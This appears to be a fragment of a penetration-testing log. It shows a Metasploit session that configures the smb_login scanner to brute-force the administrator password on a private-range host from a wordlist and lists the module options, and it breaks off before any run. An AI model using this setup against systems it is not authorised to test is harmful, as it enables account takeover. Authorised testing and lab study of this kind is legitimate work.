 msf5 auxiliary(scanner/smb/smb_version) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf5 auxiliary(scanner/smb/smb_login) > set SMBUSER administrator
SMBUSER => administrator
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /root/tool/TopDevPwd.txt
PASS_FILE => /root/tool/TopDevPwd.txt
msf5 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /root/tool/TopDevPwd.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.93.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts